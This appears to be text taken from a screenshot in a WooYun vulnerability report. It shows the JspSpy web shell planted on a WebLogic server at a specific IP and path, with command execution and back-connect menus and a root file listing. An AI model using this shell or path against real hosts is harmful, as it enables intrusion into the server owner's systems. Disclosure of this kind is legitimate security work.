 60.169.7.4:7001/bea_wls_internal/page.jsp
60.169.7.4:7001 (127.0.0.1) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory / GO
Web Root | Shell Directory | New Directory | New File | Disk(/) 选择文件 未选择任何文件 Upload
Name Last Modified Size Read/Write/Execute
autodeploy 2015-11-25 10:18:26 -- true / true / unknow Del | Move | Pack
bea 2015-11-26 10:21:43 -- true / true / unknow Del | Move | Pack
bea1 2013-05-10 09:11:03 -- true / true / unknow Del | Move | Pack
bi 2013-03-17 12:35:04 -- true / true / unknow Del | Move | Pack
bin 2012-12-14 09:20:48 -- true / true / unknow Del | Move | Pack
boot 2012-12-14 09:33:51 -- true / true / unknow Del | Move | Pack
dev 2015-12-14 03:49:12 -- true / true / unknow Del | Move | Pack
etc 2015-11-30 02:30:18 -- true / true / unknow Del | Move | Pack
home 2012-12-15 04:44:19 -- true / true / unknow Del | Move | Pack
lib 2012-12-14 09:20:10 -- true / true / unknow Del | Move | Pack
lib64 2012-12-14 09:22:19 -- true / true / unknow Del | Move | Pack
lost+found 2012-12-14 09:14:40 -- true / true / unknow Del | Move | Pack
media 2013-03-05 04:39:25 -- true / true / unknow Del | Move | Pack
mnt 2010-05-05 10:04:57 -- true / true / unknow Del | Move | Pack
opt 2012-12-17 04:31:46 -- true / true / unknow Del | Move | Pack
proc 2015-11-26 05:54:09 -- true / true / unknow Del | Move | Pack
root 2015-11-30 02:30:22 -- true / true / unknow Del | Move | Pack
sbin 2012-12-14 09:22:16 -- true / true / unknow Del | Move | Pack
sda 2012-12-15 04:49:23 -- true / true / unknow Del | Move | Pack
selinux 2010-05-05 10:04:57 -- true / true / unknow Del | Move | Pack
soft 2013-01-16 12:04:06 -- true / true / unknow Del | Move | Pack
srv 2012-12-14 09:15:29 -- true / true / unknow Del | Move | Pack
sys 2015-11-26 09:54:37 -- true / true / unknow Del | Move | Pack
tmp 2016-01-08 07:30:45 -- true / true / unknow Del | Move | Pack
usr 2012-12-14 09:35:37 -- true / true / unknow Del | Move | Pack
www.wooyun.org